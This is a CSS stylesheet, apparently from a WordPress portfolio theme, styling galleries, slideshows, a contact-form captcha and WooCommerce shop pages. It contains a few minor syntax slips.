.page_control_static.invisible { opacity: 0; visibility: hidden; }

.page_control_static #page_share:after
{
	display: block;
	font-family: 'FontAwesome';
	content: "\f065";
	color: #fff;
	font-size: 1.3em;
}

.page_control_static #page_maximize:after
{
	display: block;
	font-family: 'FontAwesome';
	content: "\f065";
	color: #000;
	font-size: 0.9em;
}

.page_control_static #page_maximize.minimize:after
{
	content: "\f066";
}

#page_content_wrapper .sidebar .content .tagcloud, #page_content_wrapper .sidebar .content .textwidget
{
	margin-top: 10px;
	padding: 0 0 15px 0;
}

#page_content_wrapper .sidebar .content .textwidget img, #page_content_wrapper .sidebar .content .textwidget iframe, #page_content_wrapper .sidebar .content .textwidget video, #page_content_wrapper .sidebar .content .textwidget select
{
	max-width: 100%;
}

#page_content_wrapper .sidebar .content .textwidget img
{
	height: auto;
}

select[name=archive-dropdown]
{
	margin-top: 15px;
}

#jquery_jplayer_1
{
	display: none;
}

#kenburns
{
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1;
}

#kenburns_overlay
{
	position: fixed;
	top: 0;
	left: 0;
	z-index: -1;
}

a#kb-prevslide, a#kb-nextslide { display: block; width: 60px; height: 60px; text-align: center; position: absolute; bottom: 49%; z-index: 2; overflow: hidden; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; background: rgba(256,256,256,0.8); line-height: 45px; opacity: 0; }

a#kb-prevslide:before, a#kb-nextslide:before  { font-family: "FontAwesome"; font-size: 20px; display: block; content: '\f104'; color: #000; margin-top: 9px; }
a#kb-nextslide:before  { content: '\f105'; }

a#kb-prevslide { left: -60px; }
a#kb-nextslide { right: -60px; }

body:hover a#kb-prevslide { 
    opacity: 1; left: 20px;
}
body:hover a#kb-nextslide { 
    opacity: 1; right: 20px;
}

.portfolio_header h6
{
	color: #fff;
	margin: 10px 0 10px 0;
	font-size: 20px;
	font-weight: 200;
}

.mansory_img
{
	opacity: 0;
	visibility: hidden;
}

.mansory_img img {
	display: block;
}

.mansory_img .mask {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	background: #000;
	background-color: rgba(0,0,0, 0.7);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
   text-align: center;
   width:100%;
   height:100%;
}

.mansory_img .mask .mask_frame
{
	width: 100%;
	height: 100%;
}

.mansory_img .mask .mask_frame .mask_image_content .mask_image_content_frame
{
	display: table-cell;
	vertical-align: middle;
}

.mansory_img .mask .mask_frame .mask_image_content h6 {
   width: 80%;
   font-size: 22px !important;
   line-height: 28px;
   color: #fff;
   font-weight: bold;
   margin: auto;
   display: block;
}

.mansory_img:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}

.wall_thumbnail {
	float:left;
	margin: 0;
	overflow: hidden;
}

.wall_thumbnail img {
	display: block;
}

.wall_thumbnail .mask {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	background: #000;
	background-color: rgba(0,0,0, 0.5);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
   text-align: center;
   width:100%;
   height:100%;
}

.wall_thumbnail:hover .mask 
{
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

.wall_thumbnail img
{
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all 1.5s ease;
	-moz-transition: all 1.5s ease;
	-ms-transition: all 1.5s ease;
	-o-transition: all 1.5s ease;
	transition: all 1.5s ease;
}

.wall_thumbnail:hover img:not(.static)
{
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-filter: blur(2px);
	filter: blur(2px);
	-moz-filter: blur(2px);
}

.wall_thumbnail .mask .mask_frame
{
	display: table;
	width:100%;
	height:100%;
}

.wall_thumbnail .mask .mask_frame .mask_image_content
{
	width: 100%;
	height: 100%;
	display: table !important;
}

.wall_thumbnail .mask .mask_frame .mask_image_content.hascycle
{
	z-index: 10;
	position: relative;
	background: #000;
	background-color: rgba(0,0,0, 0.5);
	margin: 0;
}

.wall_thumbnail .mask .mask_frame .mask_image_content .mask_image_content_frame
{
	display: table-cell;
	vertical-align: middle;
	height: 100%;
	width: 100%;
}

.wall_thumbnail .mask .mask_frame .mask_image_content .mask_image_content_frame i
{
	font-size: 20px;
	border-radius: 200px;
	padding: 20px;
	background: #fff;
	color: #000;
	margin: 0 5px 0 5px;
	opacity: 0;
}

.wall_thumbnail:hover .mask .mask_frame .mask_image_content .mask_image_content_frame i
{
	animation-name: slideUp2;
	-webkit-animation-name: slideUp2;	

	animation-duration: 0.4s;	
	-webkit-animation-duration: 0.4s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
	-webkit-animation-fill-mode:forwards; 
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

.wall_thumbnail h6 {
   width: 100%;
   font-size: 18px !important;
   margin: auto;
   display: block;
   padding: 20px 0 0 0;
   box-sizing: border-box;
}

.gallery_excerpt
{
	font-size: 11px; 
	text-transform: uppercase;
	letter-spacing: 2px;
}

.wall_thumbnail .mask .mask_frame .mask_image_content span:not(:empty)
{
	font-size: 11px;
	color: #fff;
	font-weight: bold;
	font-family: 'Montserrat', 'helvetica neue', Helvetica, sans-serif;
	display: block;
	width: 70%;
	margin: auto;
	margin-top: 15px;
	text-transform: uppercase;
	padding-top: 25px;
	border-top: 1px solid rgba(256,256,256,0.9);
}

.wall_thumbnail:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.wall_thumbnail:hover .mask h6 {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
}

.photo_wall_wrapper_cover
{
	background: #f0f0f0;
	position: relative;
}

#photo_wall_wrapper, .photo_wall_wrapper 
{
	padding: 0;
	width: 99.5%;
	position: relative;
	margin: 0 0 0 0;
	top: 0;
	left: 0.5%;
	clear: both;
}

#photo_wall_wrapper.parallax
{
	padding-top: 14px;
}

#photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry
{
	float: left;
	border: none;
	margin: 0;
	padding: 0;
	position: relative;
	width: 32%;
	margin-bottom: 1%;
	margin-left: 0.5%;
	margin-right: 0.5%;
	word-wrap: break-word;
	overflow: hidden;
}

#photo_wall_wrapper .wall_entry:hover, .photo_wall_wrapper .wall_entry:hover
{
	opacity: 1;
}

#photo_wall_wrapper .wall_entry .wall_thumbnail, .photo_wall_wrapper .wall_entry .wall_thumbnail
{
	opacity: 0;
}

#photo_wall_wrapper .wall_entry.visible .wall_thumbnail, .photo_wall_wrapper .wall_entry.visible .wall_thumbnail
{
	animation-name: fadeIn;
	-webkit-animation-name: fadeIn;	

	animation-duration: 0.6s;	
	-webkit-animation-duration: 0.6s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
	-webkit-animation-fill-mode:forwards; 
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

@media only screen and (min-width: 1400px) {
	#photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry 
	{
		width: 23.6%;
	}
}

@media only screen and (min-width: 1720px) {
	#photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry 
	{
		width: 18.8%;
	}
}

@media only screen and (min-width: 2200px) {
	#photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry 
	{
		width: 15.5%;
	}
}

#photo_wall_wrapper .wall_entry .wall_entry_wrapper, .photo_wall_wrapper .wall_entry .wall_entry_wrapper
{
	position: relative;
}

#photo_wall_wrapper .wall_entry img, .photo_wall_wrapper .wall_entry img
{
	display: block;
	width: 100%;
	height: auto;
}

.page_audio
{
	position: fixed;
	bottom: 20px;
	right: 27px;
	z-index: 999999;
}

.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */

}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s !important;
     -moz-transition-duration: 0s !important;
      -ms-transition-duration: 0s !important;
       -o-transition-duration: 0s !important;
          transition-duration: 0s !important;
}


.page-template-template-gallery-thumbnails-php .gallery_mansory_wrapper {
  padding: 0px;
  margin: 0 auto;
}

#map_contact
{
	width: 100%;
	min-height: 100%;
}

#searchsubmit
{
	display: none;
}

#portfolio_wall_filters
{
	width: 100%;
	text-align: center;
	background: #fff;
}

.filter
{
	margin: 0 0 0 0 !important;
}

.filter li
{
	margin: 0 0 0 0;
	display: inline-block;
	list-style: none;
}

.filter li:first-child, .filter li:first-child a
{
	margin-left: 0 !important;
}

.filter li a
{
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	padding: 1em 2em 1em;
	background: transparent;
	font-size: 13px;
	text-shadow: none;
	font-family: 'Montserrat', 'helvetica neue', Helvetica, sans-serif;
	color: #777
}

.filter li .separator
{
	display: none !important;
}

.filter li:last-child .separator
{
	display: none;
}

.filter li a:hover
{
	color: #000;
	background: #f9f9f9;
}

.filter li a.active, #portfolio_wall_filters li a.active,  #portfolio_wall_filters li a:hover
{
	color: #000;
	background: #f9f9f9;
}

#portfolio_filter_wrapper
{
	width: 720px;
}

.gallery_a_title
{
	position: absolute;
	left: 20px;
	bottom: 20px;
	color: #fff;
}

.gallery_a_title h5 {
   font-size: 16px;
   font-weight: bold;
   color: #fff;
}

.gallery_a_title span
{
	font-size: 16px;
	color: #fff;
	font-family: 'Crimson Text', georgia,Verdana,sans-serif;
	font-style: italic;
	margin-top: -10px;
	display: block;
}

.gallery_a_title a, .gallery_a_title a:hover, .gallery_a_title a:active
{
	color: #fff;
}

body.single-attachment p.attachment {
	display: none;
}

.widget_tag_cloud div, .tag_cloud
{
	margin: 15px 0 10px 0;	
}

.widget_tag_cloud div a, .meta-tags a, .tag_cloud a
{
	display: inline-block;
	font-size: 14px;
	line-height: 0.8em;
	margin: 0 0 4px 0;
	padding: 6px 10px 6px 10px;
}

.tag_cloud a
{
	margin-right: 5px;
}

.widget_tag_cloud div a:hover, .meta-tags a:hover, #footer .widget_tag_cloud div a:hover, #footer .meta-tags a:hover, .tag_cloud a:hover
{
	border-color: #000 !important;
	color: #fff !important;
	background: #000 !important;
}

#reponse_msg ul:empty
{
	margin: 0;
}

#reponse_msg ul
{
	margin-left: 20px;
	margin-top: 0 !important;
}

#reponse_msg ul li:last-child
{
	margin-bottom: 20px;
}

#reponse_msg ul li.error
{
	color: #000;
}

.fancybox-title-outside-wrap
{
	margin-top: 15px !important;
}

.fancybox-title-outside-wrap h5
{
	font-size: 16px !important;
	font-weight: bold !important;
	color: #fff !important;
}

.fancybox-title-outside-wrap .fancy_image_desc
{
	font-size: 16px;
	color: #999;
	font-family: 'Crimson Text', georgia,Verdana,sans-serif;
	font-style: italic;
}

.fancybox-title-outside-wrap a, .fancybox-title-outside-wrap a:hover, .fancybox-title-outside-wrap a:active
{
	color: #fff !important;
}

.footer_bar_wrapper
{
	width: 960px;
	margin: auto;
	padding-top: 40px;
	margin-top: 20px;
	border-top: 1px solid #444;
}

#toTop 
{
	width:30px;
    background: #fff;
	color: #000;
    text-align:center;
    padding:8px 7px 8px 7px;
    position:fixed; 
    bottom:20px;
    right:20px;
    cursor:pointer;
    visibility: hidden;
	transition: color 300ms, background-color 300ms, opacity 300ms;
	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;
	-o-transition: color 300ms, background-color 300ms, opacity 300ms;
	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms;
	z-index: 9;
}

#toTop i
{
	font-size: 1em;
	line-height: 1em;
}

#toTop:hover
{
	background: transparent;
	color: #fff;
}

@-webkit-keyframes fadeInBlack { from { opacity:0; } to { opacity:1; background: #000; } }
@-moz-keyframes fadeInBlack { from { opacity:0; } to { opacity:1; background: #000; } }
@keyframes fadeInBlack { from { opacity:0; } to { opacity:1; background: #000; } }

.backstretch
{
	opacity:0; 
	-webkit-animation:fadeInBlack ease-in 1;  
	-moz-animation:fadeInBlack ease-in 1;
	animation:fadeInBlack ease-in 1;
	
	-webkit-animation-fill-mode:forwards; 
	-moz-animation-fill-mode:forwards;
	animation-fill-mode:forwards;
	
	-webkit-animation-duration:.2s;
	-moz-animation-duration:.2s;
	animation-duration:.2s;
}

.backstretch img
{
	opacity: 0.4;
}

body.page-template-template-image-php .backstretch img
{
	opacity:  1 !important;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

.slider_wrapper
{
	width: 100%;
	min-height: 280px;
	position: relative;
	overflow: hidden;
}

.slider_wrapper ul li
{
	line-height: 0;
}

.slider_wrapper ul li img
{
	max-width: 100%;
	height: auto;
	line-height: 0;
}

.post_previous
{
	width: 50%;
	float: left;
	margin-top: 40px;
}

.post_previous h6, .post_next h6
{
	margin: 0;
}

.post_previous_icon
{
	color: #000;
	float: left;
	font-size: 4em;
	line-height: 0em;
	margin-top: -10px;
	margin-right: 20px;
}

.post_previous_content
{
	float: left;
	width: 85%;
	margin-top: -5px;
	text-align: center;
}

.post_previous_content h6, .post_next_content h6
{
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	font-family: "Crimson Text", "Times New Roman", georgia, sans-serif;
}

.post_next
{
	width: 49.5%;
	float: right;
	margin-top: 40px;
}

.post_next_icon
{
	color: #000;
	float: right;
	font-size: 4em;
	line-height: 0em;
	margin-top: -10px;
	margin-left: 20px;
}

.post_next_content
{
	float: right;
	width: 85%;
	margin-top: -5px;
	text-align: center;
}

.post_previous_content h5, .post_next_content h5
{
	font-size: 16px;
	letter-spacing: 0;
	margin-top: 10px;
}

.portfolio_post_previous, .portfolio_post_next
{
	position: fixed;
	top: 48%;
	right: 20px;
	overflow: hidden;
}

.portfolio_post_previous
{
	left: 20px;
}

.portfolio_post_previous a, .portfolio_post_next a
{
	width: 30px;
	background: #fff;
	color: #000;
	text-align: center;
	padding: 8px 7px 8px 7px;
	display: block;
}

.portfolio_post_previous a, .portfolio_post_next a, .portfolio_post_previous a:hover, .portfolio_post_next a:hover
{
	color: #000;
}

.portfolio_post_previous a:hover, .portfolio_post_next a:hover
{
	background: transparent;
}

.portfolio_post_previous
{
	float: left;
	max-width: 50%;
}

.portfolio_post_next
{
	float: right;
	max-width: 50%;
}

.gallery_audio
{
	position: fixed;
	top: 23px;
	right: 50px;
	z-index: 999;
}

.progress_bar
{
	background: #f0f0f0;
	height: 37px !important;
	position: relative;
	margin-bottom: 10px;
	visibility: hidden;
}

.progress_bar_content
{
	height: 37px !important;
	-webkit-transition: width s ease-in-out;
    -moz-transition: width 1s ease-in-out;
    -o-transition: width 1s ease-in-out;
    transition: width 1s ease-in-out;
}

.progress_bar_title
{
	font-size: 13px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	top: 6px;
	left: 13px;
	font-weight: bold;
}

#supersized_overlay
{
	display: none !important;
}

.lightbox_video_wrapper iframe, .lightbox_video_wrapper video
{
	width: 100%;
}

.lightbox_video_wrapper .mejs-container
{
	margin: auto;
}

#horizontal_gallery
{
	opacity: opacity: 1 !important;;
	overflow-x: scroll;
	clear: both;
}

#horizontal_gallery.visible
{
	animation-name: fadeIn;
	-webkit-animation-name: fadeIn;	

	animation-duration: 0.3s;	
	-webkit-animation-duration: 0.3s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
	-webkit-animation-fill-mode:forwards; 
	-moz-animation-fill-mode:forwards;
	animation-fill-mode:forwards;
}

#horizontal_gallery_wrapper
{
	background: #fff;
	padding-right: 15px;
}

#horizontal_gallery_wrapper tbody tr td
{
	display:table-cell;
	vertical-align: middle;
	min-width: 200px;
}

#horizontal_gallery_wrapper tbody tr td a
{
	outline: none;
}

#horizontal_gallery_wrapper tbody tr td .horizontal_gallery_info
{
	width: 220px;
	text-align: right;
	padding-right: 30px;
}

#horizontal_gallery_wrapper tbody tr td .horizontal_gallery_info h1
{
	font-size: 22px;
	line-height: 1.3em;
	margin-top: 10px;
}

#horizontal_gallery_wrapper img.horizontal_gallery_img
{
	height: auto;
}

#horizontal_gallery_wrapper .gallery_image_wrapper
{
	text-align: center;
	display: none;
}

#horizontal_gallery_wrapper .gallery_image_wrapper.visible
{
	display: block;
}

#horizontal_gallery_wrapper .gallery_image_wrapper .image_caption, .image_caption
{
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 15px;
	font-size: 14px;
}

#horizontal_gallery_wrapper .gallery_image_wrapper .image_caption
{
	margin-top: 15px;
}

.image_caption.fullscreen
{
	clear: both;
	padding-top: 15px;
}

.caption_header
{
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 14px;
}

#horizontal_gallery_wrapper .gallery_image_wrapper .image_description, .image_description
{
	font-style: italic;
	color: #777;
	font-size: 14px;
	margin-top: -10px;
}

body[data-style=fullscreen] .image_description
{
	width: 70%;
	margin: auto;
	margin-top: -10px;
}

.gallery_img_slides
{
	z-index:9;
	visibility:hidden;
	margin: 0 !important;
	position: absolute;
	width: 100%;
	height: 100%;
}

.gallery_img_slides li, .gallery_img_slides li img
{
	max-width: 100% !important;
	height: auto !important;
}

.gallery_img_slides.active
{
	visibility:visible;
}

/*------------------------------------------------------------------
[11. Contact Form Captcha]
*/
 
#captcha-wrap
{
	border:solid #870500 1px;
	width:270px;
	-webkit-border-radius: 10px;
	float:left;
	-moz-border-radius: 10px;
	border-radius: 10px;
	background:#870500;
	text-align:left;
	padding:3px;
	margin-top:3px;
	height:107px;
	margin-left: 1.33333rem;
}
#captcha-wrap .captcha-box
{
	-webkit-border-radius: 7px;
	background:#fff;
	-moz-border-radius: 7px;
	border-radius: 7px;
	text-align:center;
	border:solid #fff 1px;
}
#captcha-wrap .text-box
{
	-webkit-border-radius: 7px;
	background:#ffdc73;
	-moz-border-radius: 7px;
	width:140px;
	height:43px;
	float:left;
	margin:4px;
	border-radius: 7px;
	text-align:center;
	border:solid #ffdc73 1px;
}

#captcha-wrap .text-box input
{ 
	width:120px; 
	-webkit-appearance: textfield;
	padding: 1px;
	background-color: white;
	border: 2px inset;
	border-image: initial;
	-webkit-rtl-ordering: logical;
	-webkit-user-select: text;
	cursor: auto;
	float: none;
	margin: auto;
	display: block;
	margin-top: -5px;
	padding: 0;
	height: 20px;
}
#captcha-wrap .text-box label
{
	 color:#000000;
	 font-size:11px;	
	 width:140px;
	 padding-top:3px; 
	 padding-bottom:3px; 
	 margin: 0;
	 font-weight: normal;
	 margin-top: -2px;
}
#captcha-wrap .captcha-action
{
	float:right; width:117px; 
	background:url(../images/logos.jpg) top right no-repeat; 
	height:44px; margin-top:3px;
}
#captcha-wrap  img#captcha-refresh
{
	margin-top:9px;
	border:solid #333333 1px;
	margin-right:6px;
	cursor:pointer;
}

/*------------------------------------------------------------------
[12. Woocommerce Elements]
*/

h1.page-title
{
	display: none;
}

#page_content_wrapper .inner .sidebar_content ul.products
{
	margin: 0;
	padding-top: 20px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product
{
	//width: 32%;
	margin-right: 2%;
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last
{
	margin-right: 0;
}

.woocommerce .woocommerce-ordering select
{
	border: 0;
	background: transparent;
	font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
	font-size: 14px;
}

.woocommerce .woocommerce-result-count
{
	font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
	font-size: 14px;
}

.woocommerce ul.products li.product h3
{
	font-size: 1em;
}

.woocommerce ul.products li.product .price
{
	font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
	color: #444;
	font-size: 1.3em;
	font-weight: bold;
}

.woocommerce ul.products li.product .button
{
	background: transparent;
	padding: 0;
	text-transform: none;
	font-size: 12px;
	font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty
{
	outline: 0;
	border: 1px solid #e1e1e1 !important;
	height: 28px;
}

.woocommerce-page div.product form.cart .button
{
	width: auto !important;
	margin-left: 5px;
	letter-spacing: 1px !important;
	padding: .8em 1.5em .8em 1.5em !important;
	border: 0 !important;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img
{
	box-shadow: 0px 0px 0px black !important;
	width: 100% !important;
	text-align: center !important;
	margin: auto !important;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3
{
	font-size: 14px !important;
	margin-top: 5px !important;
	padding-bottom: 0;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del
{
	font-size: 0.9em !important;
}

.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
{
	text-decoration: none !important;
	font-size: 16px !important;
	color: #b63327;
}

.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li ins
{
	text-decoration: none;
	font-weight: bold;
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart
{
	display: none !important;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img
{
	box-shadow: 0px 0px 0px black !important;
	-webkit-box-shadow: 0px 0px 0px black !important;
	-moz-box-shadow: 0px 0px 0px black !important;
	width: 45px;
	height: auto;
}

.woocommerce div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page #content div.product div.images img
{
	box-shadow: 0px 0px 0px black !important;
	-webkit-box-shadow: 0px 0px 0px black !important;
	-moz-box-shadow: 0px 0px 0px black !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs
{
	margin-left: 0 !important;
}

.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h1
{
	font-size: 30px !important;
}

.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h2
{
	font-size: 18px !important;
}

.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h3
{
	font-size: 16px !important;
	padding-bottom: 0;
}

.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h4
{
	font-size: 14px !important;
}

.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h5
{
	font-size: 13px !important;
}

.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h6
{
	font-size: 12px !important;
}

.woocommerce div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a
{
	margin-bottom: 3.8%;
}

div[itemprop="description"]
{
	margin: 5px 0 10px 0;
	padding-left: 0 !important;
}

.review-summary
{
	display: none !important;
}

.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total
{
	font-size: 14px !important;
	color: #000;
	padding-top: 10px !important;
}

.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total
{
	border: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range
{
	background: #444 !important;
	box-shadow: inset 0 0 0 0 rgba(0,0,0,0.5) !important;
	-webkit-box-shadow: inset 0 0 0 0 rgba(204, 204, 204, 0.5) !important;
	-moz-box-shadow: inset 0 0 0 0 rgba(0,0,0,0.5) !important;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
{
	border: 1px solid #e1e1e1 !important;
	background: #fff !important;
}

.woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover
{
	text-transform: none !important;
	border: 0 !important;
	padding: 0 !important;
	letter-spacing: 0 !important;
	font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif !important;
	font-weight: normal !important;
	position: relative !important;
	padding-left: 20px !important;
	background: transparent !important;
	margin-top: 0;
	opacity: 0.3;
	color: #444 !important;
	font-size: 12px !important;
}

.woocommerce #page_content_wrapper a.button:hover, .woocommerce-page #page_content_wrapper a.button:hover, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover
{
	opacity: 1;
}

.woocommerce.columns-4 ul.products li.product a.add_to_cart_button
{
	color: #000 !important;
	font-size: 100% !important;
}

.woocommerce #page_content_wrapper a.button:before, .woocommerce-page #page_content_wrapper a.button:before, .woocommerce .products a.button:before
{
	position: absolute;
	margin-left: -20px;
	color: inherit;
	font-family: "FontAwesome";
	content: '\f07a';
}

.woocommerce #page_content_wrapper a.button.product_type_variable:before, .woocommerce-page #page_content_wrapper a.button.product_type_variable:before
{
	content: '\f03a';
}

.woocommerce ul.products li.product:hover a.add_to_cart_button, .woocommerce-page ul.products li.product:hover
{
	border-color: #777 !important;
}

.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button
{
	opacity: 1 !important;
}

.woocommerce .widget_shopping_cart .widget_shopping_cart_content a.button, .woocommerce table.cart td.actions .button.alt.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .woocommerce table.cart td.actions .button.alt
{
	background: #444 !important;
	color: #fff !important;
	text-shadow: none !important;
	border-color: #444 !important;
	font-weight: normal !important;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a
{
	font-weight: normal !important;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img
{
	width: 70px !important;
	float: left !important;
	margin-right: 15px !important;
	margin-left: 0 !important;
}

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist
{
	margin-top: 20px !important;
}

.cart-collaterals .cart_totals table {
	width: 100% !important;
}

.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
	//width: 25% !important;
        margin-right:10px;
}

.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove
{
	color: #999 !important;
}

.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover
{
	color: #fff !important;
}

body[data-shop=three_cols].woocommerce ul.products li.product, body[data-shop=three_cols].woocommerce-page ul.products li.product 
{ 
	width: 31.2% !important; 
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last
{
	margin-right: 0 !important;
}

body.woocommerce .page-title
{
	display: none;
}

.woocommerce-page div.product div.images div.thumbnails
{
	display: none;
}

p.price
{
	padding-top: 0 !important;
	margin-top: -10px !important;
}

p.price ins span.amount, p.price span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price
{
	font-weight: bold;
	font-size: 18px;
	color: #b63327;
}

p.price del span.amount
{
	color: #ccc !important;
	font-size: 16px;
}

span.price del span.amount
{
	font-size: 13px;
}

#tab-description h2, .woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2
{
	font-size: 18px;
}

.checkout h3
{
	font-size: 18px;
	margin: 15px 0 15px 0;
}

